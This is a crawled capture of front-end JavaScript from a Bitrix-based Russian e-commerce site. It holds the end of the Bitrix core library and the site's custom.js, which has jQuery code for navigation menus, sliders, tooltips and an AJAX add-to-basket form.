		||fileSrc.indexOf('/core_ls.js') >= 0 && !!BX.localStorage
		||fileSrc.indexOf('/core_popup.js') >= 0 && !!BX.PopupWindowManager
		||fileSrc.indexOf('/core_tags.js') >= 0 && !!BX.TagsWindowArea
		||fileSrc.indexOf('/core_timer.js') >= 0 && !!BX.timer
		||fileSrc.indexOf('/core_tooltip.js') >= 0 && !!BX.tooltip
		||fileSrc.indexOf('/core_translit.js') >= 0 && !!BX.translit
		||fileSrc.indexOf('/core_window.js') >= 0 && !!BX.WindowManager
		||fileSrc.indexOf('/jquery-') >= 0 && !!window.jQuery
	);
}

/* garbage collector */
function Trash()
{
	var i,len;

	for (i = 0, len = garbageCollectors.length; i<len; i++)
	{
		try {
			garbageCollectors[i].callback.apply(garbageCollectors[i].context || window);
			delete garbageCollectors[i];
			garbageCollectors[i] = null;
		} catch (e) {}
	}

	try {BX.unbindAll();} catch(e) {}
/*
	for (i = 0, len = proxyList.length; i < len; i++)
	{
		try {
			delete proxyList[i];
			proxyList[i] = null;
		} catch (e) {}
	}
*/
}

if(window.attachEvent) // IE
	window.attachEvent("onunload", Trash);
else if(window.addEventListener) // Gecko / W3C
	window.addEventListener('unload', Trash, false);
else
	window.onunload = Trash;
/* \garbage collector */

// set empty ready handler
BX(BX.DoNothing);
window.BX = BX;
BX.browser.addGlobalClass();
BX.browser.addGlobalFeatures(["boxShadow", "borderRadius", "flexWrap", "boxDirection", "transition", "transform"])
})(window);


--- FILE ---
content_type: text/javascript
request_url: https://tixer.ru/bitrix/templates/clear_templ/js/custom.js
body_size: 1518
content:
function topNavToSelect() {

	// building select menu

	$('<select class="upper-nav" />').appendTo('.upperHeader .container');



	// building an option for select menu

	$('<option />', {

		'selected': 'selected',

		'value' : '',

		'text': 'Choise Page...'

	}).appendTo('.upperHeader .container select');



	$('.upperHeader ul.inline li a').each(function(){

		var target = $(this);



		$('<option />', {

			'value' : target.attr('href'),

			'text': target.text()

		}).appendTo('.upperHeader .container select');

	});

	// on clicking on link

	$('.upperHeader .container select').on('change',function(){

		window.location = $(this).find('option:selected').val();

	});

}



// building select .navbar for mobile width only

function NavToSelect() {



	// building select menu

	$('<select />').appendTo('.navbar');



	// building an option for select menu

	$('<option />', {

		'selected': 'selected',

		'value' : '',

		'text': 'Choise Page...'

	}).appendTo('.navbar select');



	$('.navbar ul li a').each(function(){

		var target = $(this);



		$('<option />', {

			'value' : target.attr('href'),

			'text': target.text()

		}).appendTo('.navbar select');

	});

	// on clicking on link

	$('.navbar select').on('change',function(){

		window.location = $(this).find('option:selected').val();

	});



}





// bootstrap tooltip invocking

function showtooltip() {

	$('a[data-toggle=tooltip], button[data-toggle=tooltip], input[data-toggle=tooltip]')

	.tooltip({

		animation:false

	});

}



function cartContent() {

	var $cartContent = $('.cart-content');

	$cartContent.find('table').click(function(e){

		e.stopPropagation();

	});

}



// flexslider on home page

function flexSlideShow() {

	$('.flexslider').flexslider({

		 animation: "slide",

		 slideshowSpeed: 8000,

		 directionNav: false,

		 pauseOnHover: true,

		 directionNav: false

	});

}



// bootstrap carousel in caregories grid and list

function productSlider() {

	$('.carousel').carousel();

}





// link fancybox plugin on product detail

function productFancyBox() {

	$(".fancybox").fancybox({

		openEffect	: 'none',

		closeEffect	: 'none'

	});

}



// dropdown mainnav

function dropdownMainNav() {

	var navLis = $('div.navbar > ul.nav > li');

	navLis.hover(

		function () {

			// hide the css default behavir

			$(this).children('div').css('display', 'none');

			//show its submenu

			$(this).children('div').slideDown(150);

		}, 

		function () {

			//hide its submenu

			$(this).children('div').slideUp(350);		

		}

	);



}



function myajaxinit ()

      {

         var options = {

			url: '/catalog/add2basket.php?RND='+Math.random(),

			type: "POST",

			target: '#basket-container',

			success:

				function(responseText) {

					if($("div").is("#big-basket-container")){

						$.ajax({

							url: "/catalog/bigbasket.php?RND=" + Math.random(),

							type: "GET",

							data: {},

							success: function(data){   

								$("#big-basket-container").html(data);

							} 

						});

					}

					

					$.jGrowl('<i class="icon-ok"></i> <strong>Товар добавлен в корзину</strong>', {position:'bottom-right',theme: 'green_theme'});

				}

			};

			$(".add_form").ajaxForm(options);

      }



  









$(document).ready(function(){

	//topNavToSelect();

	//NavToSelect();

	showtooltip();

	cartContent();

	flexSlideShow();

	//productSlider();

	//productFancyBox();

	dropdownMainNav();

	//latestTweets();

	//openSidePanel();

	//changeBackgroundPattern();

	//changeLayoutStyle();

	//changeColorStyle();

	//rangePriceSlider();

	$('.mygooditem').popover();

	myajaxinit();

     $('.mainNav .navbar .nav > li > div').parents('li').addClass('parent');

if ($(window).width() <= 767) {

    $('.mainNav .navbar').prepend('<span class="menuToggler"><i></i><i></i><i></i></span>');
    $('.menuToggler').click(function () {
     $(this).siblings('ul.nav').slideToggle();
});

    $('.mainNav .navbar .nav > li.parent > a').on('click', function (e) {
         e.preventDefault();
});

    $('#robokassa table').addClass('table-condensed');

    $('aside .titleHeader:nth-child(1) h3').text('Меню категорий')  ;
	$('aside .titleHeader:nth-child(1) h3').click(function () {
        $(this).parents().siblings('.unstyled').slideToggle();
    });

}

else {

}


});


























